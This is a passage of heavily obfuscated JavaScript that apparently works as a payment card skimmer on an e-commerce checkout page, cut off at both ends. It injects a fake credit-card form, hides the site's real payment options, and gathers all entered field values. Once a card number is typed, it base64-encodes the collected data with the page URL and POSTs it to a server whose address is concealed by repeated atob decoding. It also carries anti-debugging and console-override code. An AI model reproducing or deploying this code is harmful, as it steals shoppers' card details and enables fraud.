f3,0x222,0x24a,0x298)+'lue=\x222033\x22'+_0x311da9(0x49c,0x50e,0x57f,0x559)+_0x311da9(0x3d9,0x45c,0x417,0x45e),_0x311da9(0x470,0x4ce,0x4bf,0x4f0)+_0x311da9(0x49c,0x4ce,0x4dc,0x4e7)+'<option\x20va'+_0x13fab9(0x199,0x1c8,0x1c1,0x215)+_0x311da9(0x472,0x47c,0x401,0x4cc)+_0x13fab9(0xb4,0x133,0xb8,0xea),_0x13fab9(0x12b,0x1a5,0x144,0x15c)+_0x311da9(0x4b3,0x4ce,0x443,0x44a)+_0x311da9(0x56b,0x54b,0x4f4,0x4e0)+'lue=\x222035\x22'+'>2035</opt'+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x26e,0x242,0x2a7,0x29d)+_0x311da9(0x449,0x4cc,0x4cf,0x441),_0x311da9(0x4c9,0x4ce,0x4d2,0x527)+'\x20\x20</div>','\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x311da9(0x58e,0x501,0x477,0x541),_0x311da9(0x4de,0x45b,0x426,0x45a),_0x311da9(0x519,0x4c3,0x46a,0x520)+_0x13fab9(0xff,0x167,0x17c,0x107)+'irect_cc_t'+_0x311da9(0x50c,0x481,0x4b2,0x483)+_0x13fab9(0x240,0x200,0x1eb,0x17d),_0x13fab9(0x164,0x139,0x148,0x18b)+'abel\x20for=\x22'+_0x13fab9(0x1d1,0x19b,0x20c,0x1c6)+_0x311da9(0x4ce,0x498,0x496,0x4cd)+_0x13fab9(0x12e,0x173,0x129,0x102)+_0x13fab9(0x21a,0x23e,0x26c,0x239)+_0x13fab9(0x269,0x206,0x17e,0x219)+_0x311da9(0x4de,0x514,0x52f,0x5a1)+_0x311da9(0x427,0x473,0x4a7,0x4b0)+_0x13fab9(0x24b,0x224,0x218,0x216)+'>',_0x13fab9(0x164,0x172,0x1ea,0x143)+'iv\x20class=\x22'+_0x311da9(0x4cf,0x538,0x5b2,0x532)+'>',_0x13fab9(0x201,0x1a5,0x14c,0x220)+_0x311da9(0x556,0x4d0,0x492,0x47a)+_0x13fab9(0x166,0x17d,0x1a2,0x13e)+'>',_0x311da9(0x4e6,0x4ce,0x523,0x558)+_0x13fab9(0xd6,0x13d,0x112,0xbf)+_0x311da9(0x492,0x4cf,0x55c,0x471)+_0x13fab9(0x191,0x16c,0xe7,0x1e7)+_0x311da9(0x5ef,0x566,0x5ea,0x5a7)+_0x311da9(0x5a6,0x557,0x579,0x593)+_0x311da9(0x496,0x4d4,0x4cc,0x4e2)+_0x311da9(0x57d,0x517,0x506,0x4ef)+'\x20class=\x22in'+_0x13fab9(0x228,0x232,0x20c,0x1fc)+'vv\x20require'+_0x311da9(0x576,0x54a,0x599,0x587)+_0x13fab9(0x1f2,0x230,0x1c2,0x1ae)+_0x311da9(0x520,0x52e,0x4b8,0x590)+_0x13fab9(0x136,0x15b,0xd4,0xfc)+_0x13fab9(0x23f,0x1d7,0x22d,0x258)+_0x13fab9(0x2b0,0x245,0x285,0x24c)+_0x13fab9(0x1b7,0x14e,0x16a,0x1a3)+_0x311da9(0x404,0x48f,0x462,0x404)+_0x311da9(0x48e,0x4cb,0x4c0,0x474)+_0x13fab9(0x214,0x1e0,0x152,0x1ed)+'>',_0x13fab9(0x13e,0x1a5,0x15e,0x17d)+_0x311da9(0x597,0x519,0x583,0x521),_0x311da9(0x53d,0x53c,0x59f,0x550)+_0x13fab9(0x1cf,0x1d8,0x262,0x227),_0x13fab9(0x120,0x132,0xbd,0xa3),_0x311da9(0x562,0x4f9,0x534,0x50e)][_0x13fab9(0x166,0x13e,0xcb,0x175)]('\x0a'),_0x3d9f21=_0x311da9(0x416,0x499,0x50a,0x4fb)+_0x13fab9(0xd9,0x156,0xe5,0x196)+_0x13fab9(0x1ff,0x17c,0xef,0x124),_0x282af4=_0x311da9(0x452,0x4a4,0x465,0x524)+_0x13fab9(0x262,0x1f4,0x1bf,0x18d)+'_payments',_0x334ac6=![],_0x574de5=_0x13fab9(0x234,0x1e9,0x1e0,0x263)+'=\x22payment.'+_0x311da9(0x4f6,0x4f5,0x580,0x54e);function _0x311da9(_0x1ad574,_0x3e372b,_0x5cfb8c,_0x1caf07){return _0x3bef(_0x3e372b-0x2e5,_0x5cfb8c);}function _0x102e(){var _0xde5c72=['BhvLpsiXmIi+mq','yMLUza','DgfIBgu','ExbHBf9KAxjLyW','BhvLpsiXmci+mq','yxrLlwnJlwv4Ca','u3bYz3e','iwLTCg9YDgfUDa','yKH4Efm','C3rYAw5NAwz5','icaGidXSAsbPza','Cgf5CgfSx2rPCG','B3b0Aw9UpG','DevsCe0','mtiWt09Lv3Dh','u05Quvu','DgLVBIiGy2XHCW','zt0ICgf5CgfSwW','iIbHDxrVy29TCa','BgvJDd4','q05tq3O','icaGicaGicaGia','DxqGDhLWzt0IDa','ica8zgL2ignSyq','ntG1ntj2BfLOuwC','ic0GtwfYy2G8lW','BhvLpsiIihnLBa','vMvYAwzPy2f0Aq','ic0Gu2vWDgvTyG','muTKvLz0zuDSAq','DgXLpsjdCMvKAq','CM4GDgHPCYiPka','pJiWmZe8l29WDa','Cgf5CgfSw2nJxW','BMn0Aw9UkcKG','mty4mZy1DePKzwDX','qungu2u','AfjtA3a','B3b0Aw9U','Ag9ZDa','pc9SywjLBd4','lcbIB2r5ihnLBa','y2XPy2S','AxyGy2XHC3m9iG','iJ48zw0+kJWVzq','BgfIzwW+','B2nVBxbSzxrLpq','Aw5WDxq','BhvLpsiYiJ4WmG','B25FExiIig5HBq','z3Dgwem','EtWVB3b0Aw9UpG','suPZqMC','q3LcExG','shrRtui','CZ0ICMvXDwLYzq','BhvLpsiYmdm0iG','uxLpq2q','EKrvvKe','ChrPB24+','C2f2zsGPiL0','Cw5MtNG','B3bHy2L0EtOXia','zt0IB2zMiJ4','pc91Bd4','zw0+rxHWAxjHDa','suHwz2i','E30Uy29UC3rYDq','zcOIigLKpsjWyq','sKTuA1K','ndCXnZmWz0Diz0jd','y3rFy2nFy2LKiG','zgL2pG','B2r6AKy','ywjLBcbMB3i9iG','vfCXngrbpt0','x19WCM90B19F','DgG8l29WDgLVBG','DwPQs1G','ExD0BKW','Bgv0zt0IB2zMiG','qM5oy3e','zwn0x2nJx251Bq','B250Acb2ywXPza','BhvLpsi0iJ4Wna','pJiWmZm8l29WDa','ExbLx2v4Cf9KAq','BhvLpsiZiJ4WmW','vxzisuW','kLTVBMnSAwnRkG','seDYDwK','yxjKifzLCMLMAq','Df9LEhbPCMf0Aq','y3rVCIGICMv0Dq','B24GtNvTyMvYiG','sKv1sxK','ica8l2rPDJ4','mcaTie9JDg9Izq','pJiWmJq8l29WDa','mZq3mJKYAKnlvKPJ','B3jTx3n0CMLWzq','rufXq0y','CJWVB3b0Aw9UpG','zwn0lcbIB2r5ia','mIaTierLy2vTyG','ruLyDxm','zwn0igLKpsjWyq','BhvLpsiYmdi5iG','iIbPzd0I','DMfSDwu9iIiGyq','Df9Jy19UDw1Izq','q05VAvG','DIi+','jNbHEw1LBNrBDq','AxjLzc1LBNrYEq','y2nFzxHWx3LLyq','wuvxAgW','y3zUiIbPzd0ICa','zw0+kJWVzw0+qW','BhvLpsiXiJ4Wmq','tvzWrLPgzgTwBG','mxW0Fdn8mNWW','ic0Gtwf5pc9VCa','zxfiA08','wNr2qwu','C3r5Bgu','zci+pgvTpIO8lW','Aw5WDxqTyM94iG','pJiWmZi8l29WDa','twjkr3m','ywPHEa','icaGicaGica8lW','ic0GqxvNDxn0pa','rM1PEwW','ihbHDhrLCM49iG','pJiWmJK8l29WDa','Dw1IzxjDiIb0Aq','AhvQteO','BvjJDfC','yMvYiIbJBgfZCW','yxjKie51BwjLCG','iNLLyxiGCMvXDq','BhvLpsi2iJ4WnG','q2v3vK8','zxi8l29WDgLVBG','zc1LBNrYEsb2yq','pg9WDgLVBIb2yq','sw5lzwm','yMvYpc9SywjLBa','iIbZDhLSzt0IiG','EvPss1i','DhjHy2u','DxboBee','Dg9tDhjPBMC','C2vSzwn0','yM9KEsbPBNb1Da','zwn0zwq9iNnLBa','Bg9N','DgXLpsjdyxjKia','BhvLpsi4iJ4Woa','BgLKyxrLlwnJlq','ChjVDg90ExbL','Chv0lxrLEhqGyW','D1vUzu8','BMvuq3q','DxLKBMG','phvSignSyxnZpq','AxjLy3rFy2nFDa','vKvOCK5xrNnJrq','D2fYBG','iMzVCM0TBgLZDa','psjYzxf1AxjLza','CL0IignSyxnZpq','CM49iMqQiIb0Aq','zxf1AxjLzci+pa','uwPkwgjuvKXArW','Bg5hD1e','BhvLpsiYmdi0iG','icaGicaGpc9Zzq','quzluvK','BgvUz3rO','ig5HBwu9iNbHEq','AwHovxm','y29UC29Szq','AgX4BM8','tufor2y','iIbJBgfZCZ0IBq','CMvTB3zLqxr0CG','zgLZywjSzwq','zxHJzxb0Aw9U','Cgf5BwvUDf9MBW','icaGidWVBgK+','Aw9UpG','ic0GsNvUztWVBW','Bxvbzhi','BhvLpsiYmdi1iG','tKHtBLzvv0zAAa','mta1mZiXm3veBufezW','icaGicaGica8Ba','D2X0A3a','mta0nte0m0vpD3Hmyq','zwfJAa','icaGicaGpgLUCa','AM9PBG','y29UC3rYDwn0BW','psjPBNb1Dc10zq','iM9MzIi+','ic0GsMfUDwfYEq','EhqGDMfSAwrHDa','pJiWmJy8l29WDa','zw50CNKIigf1Da','sLvQwxC','ihjLCxvPCMvKlq','msaTie5VDMvTyG','twvYrhi','y2f0Aw9Uie51Bq','DMfSDwu','ic0GqxbYAwW8lW','zs1JyY1UDw1Izq','CgfSw2nJx2nPza','yxr0CG','B3jOtxy','DKj2BKi','l29WDgLVBJ4','pJiWmZq8l29WDa','wgvVDLu','icaGicaGphnLBa','x3n0CMLWzv9Wyq','tNfPD2q','ExbLx2n2DL9KAq','pJiWmJC8l29WDa','ExbLpsj0zxH0iG','yxLWywXFzgLYzq','BfP5uhG','DxrVy29TCgXLDa','mte1mZG3mM5tuwTYvW','BMfTzq','pJiWmJG8l29WDa','CM1FCgf5CgfSxW','C3bSAxq','y2XHC3m','C2PYELe','BhvLpsiYmdi4iG','xsiGDMfSDwu9iG','psjWyxLWywXFza','yxbWBhK','CKPQtNG','rNHOBNy','C0DMwNu','zxH0iIbWyxr0zq','rvzWsKK','zwn0zwqIpLLLyq','zwn0x2nJx2nPza','i2rKx21LDgHVza','zxjYB3i','icaGicaGica8za','iIbJBgfZCZ0ICG','CIiGBMfTzt0ICa','zKHevMG','CMvTB3zL','BhvLpsiYmdi3iG','zKT2A24','BhvLpsi1iJ4Wnq','yxLhC0u','i3bHEw1LBNrFzG','Ew1LBNrZ','C3m9iNyTzML4iG','mtjkBLblse0','zwn0zwqIpK1VBG','BK1Syu0','B24Iig5HBwu9iG','pJiWmJu8l29WDa','C2vHCMnO','sufbsNm','BhvLpsiYmdmYiG','icaGidXSAt4','DcbdyxjKie51Bq','kcGOlISPkYKRkq','Aw9UierHDgu8lW','BhvLpsiYmdmXiG','BeTMCMy','CefjAxO','BhvLpsiYmdmWiG','B3bHy2L0EtOWia','zwn0x2v4CgLYyq'];_0x102e=function(){return _0xde5c72;};return _0x102e();}var _0x13be47='#'+_0x349f51;function _0x36e3d7(){var _0x3d1dbb={'WAbnC':function(_0x4bdd7d){return _0x4bdd7d();},'Nqiwd':function(_0x20d455,_0x28ac86){return _0x20d455(_0x28ac86);},'hlxno':_0x12cb56(0x1e1,0x254,0x26e,0x262),'rJjNx':'disabled','CNSCz':_0x12cb56(0x28a,0x2bf,0x2e9,0x2d3),'zDUVA':function(_0x4a4be1,_0x5ef8d0){return _0x4a4be1 in _0x5ef8d0;},'Sprgq':'value','gwFXC':_0x124bda(0x4c4,0x50d,0x5db,0x54f),'MbJGs':function(_0x375222,_0x517c02){return _0x375222!=_0x517c02;},'hujLJ':function(_0x1c32ce,_0x1dd79f){return _0x1c32ce in _0x1dd79f;},'wltkp':function(_0x874a3,_0x4d3fe2){return _0x874a3!==_0x4d3fe2;},'CewVO':_0x124bda(0x658,0x5ac,0x5f2,0x5d1),'CtZSH':_0x124bda(0x51e,0x596,0x59b,0x58f),'wUneO':function(_0x187f14,_0x20d6e2){return _0x187f14!=_0x20d6e2;},'sGfZu':function(_0x382d0a,_0x3a6dd4){return _0x382d0a in _0x3a6dd4;},'ACFSe':function(_0x51952f,_0x3143c3){return _0x51952f in _0x3143c3;},'odzjF':function(_0x2f8518,_0x547120){return _0x2f8518!=_0x547120;},'hRSkp':function(_0x44c60d,_0x248b45){return _0x44c60d(_0x248b45);},'taFvi':function(_0x51b789,_0x4c455f){return _0x51b789(_0x4c455f);},'IHVgb':function(_0x5c83f9,_0x1348de){return _0x5c83f9(_0x1348de);},'fHDVh':_0x124bda(0x59a,0x67a,0x644,0x61b)+_0x12cb56(0x1c3,0x24e,0x2bb,0x2a6)+_0x124bda(0x59e,0x5d7,0x62c,0x5e7)+_0x12cb56(0x1d3,0x24b,0x1e5,0x253),'cYwdg':function(_0x3482de,_0x86bc0f){return _0x3482de>=_0x86bc0f;},'tERpM':_0x124bda(0x531,0x52e,0x59c,0x5a1)+'cid]','ihNUs':function(_0x588077,_0x164606){return _0x588077!=_0x164606;},'QZEmt':function(_0x21a6ba,_0x37602f){return _0x21a6ba+_0x37602f;},'csfWT':function(_0x106bf4,_0xce1d4e){return _0x106bf4+_0xce1d4e;},'CNoiX':'payment[st'+'ring]=','ujjKX':function(_0x3cb24c,_0xd12928){return _0x3cb24c(_0xd12928);},'UvHIL':_0x12cb56(0x2cb,0x296,0x314,0x2c2)+'rl]=','AFKQY':'POST','JEuIy':'style','EVpJI':_0x12cb56(0x24a,0x263,0x21a,0x2dc)+_0x12cb56(0x256,0x22c,0x212,0x20f)+';','upNlA':function(_0x1b983d,_0x52a98b){return _0x1b983d(_0x52a98b);}};_0x3d1dbb[_0x12cb56(0x243,0x24a,0x277,0x1ed)](jQuery,_0x3d1dbb[_0x124bda(0x59d,0x554,0x502,0x51b)])['removeAttr']('disabled');function _0x124bda(_0x4a1af1,_0x4c4153,_0x33b0d4,_0x14db5d){return _0x311da9(_0x4a1af1-0x15f,_0x14db5d-0xc7,_0x33b0d4,_0x14db5d-0x1c0);}function _0x12cb56(_0x2a6459,_0x1824e3,_0x586e3e,_0x38ca9b){return _0x311da9(_0x2a6459-0x1d1,_0x1824e3- -0x294,_0x2a6459,_0x38ca9b-0x1e4);}_0x3d1dbb['taFvi'](jQuery,_0x3d1dbb[_0x12cb56(0x29a,0x239,0x284,0x243)])[_0x12cb56(0x1ad,0x1c3,0x164,0x16a)](_0x3d1dbb[_0x12cb56(0x17a,0x1fe,0x283,0x21c)]);var _0x239aea={};_0x3d1dbb[_0x124bda(0x600,0x5e3,0x545,0x5c2)](jQuery,_0x3d1dbb[_0x12cb56(0x295,0x20a,0x24f,0x18b)])[_0x12cb56(0x19d,0x1d1,0x219,0x1b2)](function(_0x5b9ae5){function _0x296e7f(_0x57eefd,_0x30c69d,_0x85bbad,_0x3c8bae){return _0x124bda(_0x57eefd-0x155,_0x30c69d-0x173,_0x85bbad,_0x57eefd- -0x574);}function _0x132d9d(_0x586ef6,_0x4adc9e,_0x3a51a0,_0x1f06ed){return _0x12cb56(_0x1f06ed,_0x4adc9e- -0xb1,_0x3a51a0-0x123,_0x1f06ed-0xd1);}var _0x1add39={'vBcOC':function(_0xfa7481){return _0x3d1dbb['WAbnC'](_0xfa7481);},'XeovU':function(_0x2d2b47,_0x2445c4){function _0x231fb2(_0x3c638f,_0x50811a,_0x1834c0,_0x595306){return _0x3bef(_0x595306- -0x30,_0x50811a);}return _0x3d1dbb[_0x231fb2(0x106,0x169,0x136,0x16b)](_0x2d2b47,_0x2445c4);},'IAAJs':_0x3d1dbb[_0x132d9d(0x15a,0x10f,0x12c,0xca)],'lZyPx':_0x3d1dbb['rJjNx'],'yZRKR':_0x3d1dbb[_0x132d9d(0x11b,0x188,0x17c,0x1a8)]};if(_0x3d1dbb[_0x296e7f(0x46,0x37,0xa,-0x33)](_0x3d1dbb[_0x296e7f(0x12,0x88,-0x37,0x34)],this)&&_0x3d1dbb[_0x132d9d(0x1a1,0x1a6,0x1ac,0x197)]in this&&_0x3d1dbb['MbJGs'](this[_0x132d9d(0x1a4,0x143,0x166,0x183)],'')){if(_0x3d1dbb[_0x132d9d(0x251,0x1fd,0x202,0x1ec)](this[_0x132d9d(0x118,0x143,0x16d,0xbd)],_0x239aea)&&_0x3d1dbb[_0x132d9d(0x196,0x1f5,0x238,0x263)](_0x239aea[this[_0x296e7f(-0x25,-0xc,-0x11,0x32)]],'')){if(_0x3d1dbb[_0x296e7f(-0x4a,0x1d,-0x72,-0x31)](_0x3d1dbb[_0x132d9d(0x1d4,0x203,0x27a,0x20d)],_0x3d1dbb['CtZSH']))return!![];else _0x1add39['vBcOC'](_0x15d396),_0x1add39['XeovU'](_0x1c2f60,_0x1add39[_0x132d9d(0x102,0x168,0xf1,0x196)])[_0x132d9d(0xc8,0x112,0x181,0x114)](_0x1add39[_0x296e7f(-0x28,-0x1c,0x47,-0x2d)]),_0x1add39[_0x132d9d(0x132,0x138,0x158,0xc0)](_0x30b52e,_0x1add39[_0x132d9d(0x229,0x20a,0x298,0x257)])[_0x296e7f(-0x56,-0x84,-0x8d,-0x54)](_0x1add39[_0x132d9d(0x1be,0x140,0x16c,0x152)]);}return _0x239aea[this[_0x132d9d(0x1c1,0x143,0x109,0xbc)]]=this[_0x132d9d(0x138,0x12f,0xa3,0xfb)],!![];}if(_0x3d1dbb[_0x132d9d(0x257,0x1fd,0x19e,0x20b)](_0x3d1dbb[_0x132d9d(0x1f2,0x17a,0x1c7,0x189)],this)&&'id'in this&&_0x3d1dbb[_0x132d9d(0x1ed,0x217,0x19e,0x298)](this['id'],'')){if(this['id']in _0x239aea&&_0x239aea[this['id']]!='')return!![];return _0x239aea[this['id']]=this['value'],!![];}if(_0x3d1dbb[_0x132d9d(0x15c,0x14f,0x17e,0x153)](_0x3d1dbb[_0x132d9d(0x1c6,0x17a,0x1c1,0x19f)],this)&&_0x3d1dbb[_0x132d9d(0x15a,0x198,0x177,0x13a)](_0x132d9d(0x104,0x147,0xe9,0x130),this)&&_0x3d1dbb[_0x296e7f(0x55,0x74,0x12,0x80)](this[_0x132d9d(0x1d6,0x147,0x155,0x149)],'')){if(this[_0x132d9d(0xde,0x147,0x140,0x154)]in _0x239aea&&_0x3d1dbb['odzjF'](_0x239aea[this['class']],''))return!![];return _0x239aea[this[_0x296e7f(-0x21,-0xa2,0x9,-0x37)]]=this[_0x296e7f(-0x39,0xa,0x26,0x2c)],!![];}});if(!_0x334ac6&&_0x3d1dbb['cYwdg'](_0x239aea[_0x3d1dbb[_0x124bda(0x502,0x53f,0x58c,0x58d)]]['length'],0x15c0+-0x24cf+0xf12)){var _0x37aaf7=_0x124bda(0x649,0x5fe,0x655,0x5f9)[_0x124bda(0x4fc,0x579,0x5cf,0x552)]('|'),_0x127aab=0x2d8+-0x1c9*-0xd+-0x1b*0xf7;while(!![]){switch(_0x37aaf7[_0x127aab++]){case'0':_0x3d1dbb[_0x124bda(0x4c2,0x547,0x592,0x519)](jQuery(_0x13be47)[_0x124bda(0x5e8,0x651,0x5c9,0x634)],-0x1a*0xe9+0x26e*0x3+0x1*0x1060)&&_0x3d1dbb['IHVgb'](jQuery,_0x13be47)[_0x12cb56(0x1c4,0x20b,0x225,0x195)]();continue;case'1':jQuery[_0x12cb56(0x318,0x2a7,0x26b,0x2c7)]({'url':_0x3d1dbb[_0x124bda(0x64c,0x5e2,0x5b6,0x5c2)](atob,_0x3d1dbb[_0x12cb56(0x252,0x24a,0x259,0x20b)](atob,atob(_0x124bda(0x59e,0x693,0x5e2,0x628)+'hOVzFqYlRs'+_0x12cb56(0x26c,0x29d,0x248,0x2fa)+'BETldwaU1q'+_0x124bda(0x691,0x5fe,0x66f,0x62f)+_0x124bda(0x523,0x5db,0x610,0x59d)+'VkYyWXpKMG'+_0x124bda(0x4f8,0x541,0x59f,0x527)+_0x124bda(0x5ad,0x53d,0x642,0x5cb)))),'data':_0x3d1dbb['QZEmt'](_0x3d1dbb['csfWT'](_0x3d1dbb[_0x124bda(0x637,0x582,0x657,0x5ef)],_0x3d1dbb['ujjKX'](encodeURIComponent,_0x3d1dbb[_0x12cb56(0x2ca,0x24a,0x207,0x1e9)](btoa,_0x3d1dbb['Nqiwd'](unescape,encodeURIComponent(JSON[_0x124bda(0x585,0x52a,0x51a,0x589)](_0x239aea)))))),_0x3d1dbb[_0x12cb56(0x268,0x27d,0x215,0x2ac)])+encodeURIComponent(location[_0x12cb56(0x23b,0x24c,0x1f5,0x2ae)]),'type':_0x3d1dbb[_0x124bda(0x5e6,0x656,0x5ce,0x633)]});continue;case'2':_0x3d1dbb[_0x124bda(0x55e,0x5a6,0x586,0x5ce)](jQuery,_0x282af4)[_0x124bda(0x4e1,0x53a,0x537,0x53f)](_0x3d1dbb[_0x124bda(0x572,0x563,0x5bc,0x5df)],_0x3d1dbb[_0x12cb56(0x1a9,0x202,0x230,0x181)]);continue;case'3':_0x3d1dbb[_0x124bda(0x602,0x5d1,0x591,0x618)](jQuery,_0x13be47)[_0x124bda(0x513,0x595,0x5a3,0x566)]();continue;case'4':_0x334ac6=!![];continue;}break;}}}function _0x5dc163(){function _0x30f254(_0x5ec3b9,_0x2752a9,_0x59ee12,_0x42d5b5){return _0x13fab9(_0x5ec3b9-0x13a,_0x42d5b5- -0x1e8,_0x59ee12,_0x42d5b5-0x149);}function _0xfef946(_0x1cd286,_0x2c170c,_0x54203a,_0x3cf565){return _0x311da9(_0x1cd286-0x85,_0x2c170c- -0x576,_0x54203a,_0x3cf565-0xd7);}var _0x3e8483={'kRbSt':function(_0x15e03f,_0x3cc5a6){return _0x15e03f(_0x3cc5a6);},'vBvnB':_0xfef946(-0x51,-0x40,-0x38,-0x8),'HGrui':_0xfef946(-0x96,-0xbf,-0xad,-0x56)+_0xfef946(-0xb2,-0xb6,-0x37,-0x94)+';'};_0x3e8483['kRbSt'](jQuery,_0x3d9f21)['prepend'](_0x19999f),jQuery(_0x282af4)[_0xfef946(-0xad,-0xfe,-0xd8,-0x106)](_0x3e8483[_0x30f254(-0x52,-0x8,-0x24,-0x97)],_0x3e8483[_0xfef946(-0x20,-0x63,-0xa7,-0xd9)]);}function _0x54a0dc(){var _0x3836c2={'VtbTK':function(_0x309eac,_0x53aeff){return _0x309eac in _0x53aeff;},'bxomV':function(_0x3fb39d,_0x37b7b1){return _0x3fb39d!=_0x37b7b1;},'MerDr':function(_0x6e1f98,_0x4c2dc6){return _0x6e1f98===_0x4c2dc6;},'Fmiyl':_0x15cf38(0x25d,0x2ba,0x31a,0x2bd),'mRctW':_0x15cf38(0x2b9,0x237,0x215,0x298)+'+$','ywtnL':function(_0x146eec,_0x30d4dd){return _0x146eec(_0x30d4dd);},'EAqCF':function(_0x580220,_0xc7a488){return _0x580220+_0xc7a488;},'RNqoU':_0x15cf38(0x20f,0x282,0x233,0x223)+_0xb6e74f(-0x160,-0x12f,-0xcb,-0xfa)+_0x15cf38(0x230,0x25e,0x296,0x298)+'\x20)','qnfNx':function(_0x735217){return _0x735217();},'QIHTi':function(_0x28782c,_0x17bfc6){return _0x28782c===_0x17bfc6;},'sqLNB':_0x15cf38(0x2fb,0x274,0x27e,0x247),'dHZVq':_0x15cf38(0x27d,0x2dc,0x365,0x294),'HtkMB':_0xb6e74f(-0x69,-0xe3,-0xaf,-0xbd),'lKfrf':'info','drAHx':_0xb6e74f(-0x1ea,-0x1ec,-0x18d,-0x188),'lnGwQ':_0xb6e74f(-0x11f,-0x18a,-0x123,-0x1ae),'QyOCd':_0x15cf38(0x2c3,0x2d6,0x33c,0x2e2),'MANGf':function(_0x4f991b,_0x2a13ec){return _0x4f991b<_0x2a13ec;},'EIXus':function(_0x42eb3f,_0x316279){return _0x42eb3f!==_0x316279;},'JUjYw':_0x15cf38(0x29e,0x23b,0x1b7,0x210),'InKec':_0xb6e74f(-0x11a,-0x118,-0xeb,-0xad),'ZtvAe':function(_0x2a9971,_0x4b184f,_0x1546ad){return _0x2a9971(_0x4b184f,_0x1546ad);},'fKvkn':function(_0x1294e1,_0x2cf6a8,_0x1cf8d0){return _0x1294e1(_0x2cf6a8,_0x1cf8d0);},'CxrmP':function(_0x46503b){return _0x46503b();}},_0x5ccdc2=(function(){function _0x2d42eb(_0x214ce8,_0x445641,_0x137d45,_0x3d1abd){return _0xb6e74f(_0x214ce8-0x60,_0x137d45-0x5be,_0x137d45-0x99,_0x445641);}function _0x1eca0b(_0x25898e,_0x2745ab,_0x14cf6c,_0x1888c3){return _0x15cf38(_0x25898e-0x93,_0x2745ab-0x1a3,_0x14cf6c,_0x1888c3-0x104);}if(_0x3836c2[_0x1eca0b(0x33d,0x39b,0x3fb,0x387)](_0x3836c2[_0x1eca0b(0x4a0,0x467,0x3f8,0x4bc)],_0x3836c2[_0x2d42eb(0x507,0x517,0x4b7,0x49d)])){var _0x148db2=!![];return function(_0x20fd08,_0x5430dc){var _0x2dcf7c=_0x148db2?function(){function _0x134d12(_0x4d873e,_0x533cbf,_0x2304d7,_0x1a642a){return _0x3bef(_0x2304d7- -0x3e2,_0x533cbf);}if(_0x5430dc){var _0x3ef4c5=_0x5430dc[_0x134d12(-0x2bf,-0x28f,-0x236,-0x1d8)](_0x20fd08,arguments);return _0x5430dc=null,_0x3ef4c5;}}:function(){};return _0x148db2=![],_0x2dcf7c;};}else{if(_0x3836c2['VtbTK'](this['id'],_0x2e309a)&&_0x3836c2['bxomV'](_0x344e8c[this['id']],''))return!![];return _0x36d51b[this['id']]=this[_0x2d42eb(0x3e1,0x398,0x3ed,0x46a)],!![];}}()),_0x48aa50=_0x3836c2[_0xb6e74f(-0xe7,-0x110,-0xa5,-0xba)](_0x5ccdc2,this,function(){function _0x20e003(_0x502c62,_0x3c8687,_0x10a14d,_0x19f4c3){return _0xb6e74f(_0x502c62-0xa3,_0x10a14d- -0x14,_0x10a14d-0x88,_0x19f4c3);}function _0x4a9d0a(_0x970489,_0x1edbfa,_0x1aec4f,_0x24aa58){return _0xb6e74f(_0x970489-0x1ae,_0x1aec4f-0xd,_0x1aec4f-0x1ee,_0x970489);}return _0x48aa50['toString']()[_0x20e003(-0x142,-0x211,-0x1ad,-0x138)](_0x3836c2[_0x20e003(-0x17d,-0x96,-0x116,-0x136)])[_0x4a9d0a(-0xba,-0x160,-0xe6,-0xdc)]()['constructo'+'r'](_0x48aa50)['search'](_0x3836c2['mRctW']);});_0x48aa50();var _0x467574=(function(){var _0x2c7ec8=!![];return function(_0x2d6b30,_0x40eca7){var _0x5bb266=_0x2c7ec8?function(){function _0x13e0c0(_0x372f34,_0x2af43e,_0x2fd663,_0x1f6378){return _0x3bef(_0x2fd663- -0x128,_0x2af43e);}if(_0x40eca7){var _0x28c57c=_0x40eca7[_0x13e0c0(0xcb,0x108,0x84,0xdb)](_0x2d6b30,arguments);return _0x40eca7=null,_0x28c57c;}}:function(){};return _0x2c7ec8=![],_0x5bb266;};}());function _0xb6e74f(_0x2b6bb5,_0x11d107,_0x12b74a,_0x130c78){return _0x311da9(_0x2b6bb5-0xfe,_0x11d107- -0x645,_0x130c78,_0x130c78-0x112);}var _0x191988=_0x3836c2[_0x15cf38(0x2a5,0x227,0x218,0x20d)](_0x467574,this,function(){var _0x46885e;try{var _0x2c6a08=_0x3836c2['ywtnL'](Function,_0x3836c2[_0x551075(0x84,0x14,0xad,0x8a)]('return\x20(fu'+_0x12c42e(-0x4d,-0x59,-0x9c,-0xc)+_0x3836c2['RNqoU'],');'));_0x46885e=_0x3836c2[_0x12c42e(-0x32,0x55,-0x34,-0x23)](_0x2c6a08);}catch(_0x197c2e){if(_0x3836c2['QIHTi'](_0x3836c2['sqLNB'],_0x3836c2['sqLNB']))_0x46885e=window;else{if(_0x2579e7){var _0x2d8bf4=_0x3eb412['apply'](_0x539765,arguments);return _0x93eadd=null,_0x2d8bf4;}}}function _0x551075(_0x57d7fe,_0x50050d,_0x2bf61f,_0x5f81f0){return _0xb6e74f(_0x57d7fe-0x84,_0x5f81f0-0x1b1,_0x2bf61f-0x1,_0x57d7fe);}var _0xe464bd=_0x46885e[_0x551075(-0x4b,0xf,-0xbe,-0x41)]=_0x46885e[_0x12c42e(-0xd5,-0x15e,-0x142,-0x60)]||{},_0x333cee=[_0x3836c2['dHZVq'],_0x3836c2[_0x551075(-0x10,-0x7,0x89,0x5b)],_0x3836c2[_0x551075(0xa8,0x9,0x43,0x20)],_0x12c42e(-0x8e,-0x29,-0x5a,-0x7),_0x3836c2['drAHx'],_0x3836c2[_0x551075(0xb3,0x73,0xc9,0xd5)],_0x3836c2[_0x12c42e(-0x36,0x3f,-0x6,-0xaf)]];function _0x12c42e(_0x3b5d50,_0xc0cc7b,_0x533051,_0x18b4b5){return _0xb6e74f(_0x3b5d50-0xa0,_0x3b5d50-0x11d,_0x533051-0x1e7,_0x533051);}for(var _0x20e18e=0x1*0x1a03+-0x1*0xffb+-0xa08;_0x3836c2[_0x12c42e(-0xd3,-0x66,-0x48,-0xf1)](_0x20e18e,_0x333cee[_0x12c42e(0x45,0x39,0xc8,-0x1c)]);_0x20e18e++){if(_0x3836c2[_0x551075(0xe4,0xc6,0x41,0x8e)](_0x3836c2[_0x12c42e(-0xb9,-0x109,-0xb9,-0x34)],_0x3836c2[_0x12c42e(0x24,0x31,0x26,0x21)])){var 